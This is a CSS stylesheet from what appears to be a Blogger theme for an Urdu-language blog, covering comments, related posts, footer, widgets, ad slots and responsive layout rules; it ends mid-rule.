.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.post-footer .share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#13253a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #1f3b5a;
top: 17px;
z-index: 0;
}
.lowerbar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #13253a;
padding: 0 10px 0 0;
z-index: 1;
color:#fff;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family:Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #cc0000;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3da0ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3da0ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3da0ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #cc0000;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #cc0000;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #cc0000;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3da0ff
}
.list-label-widget-content li span:last-child {
color: #cc0000;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3da0ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #cc0000;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3da0ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #cc0000;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;}
.PopularPosts ul li a:hover{color:#3da0ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
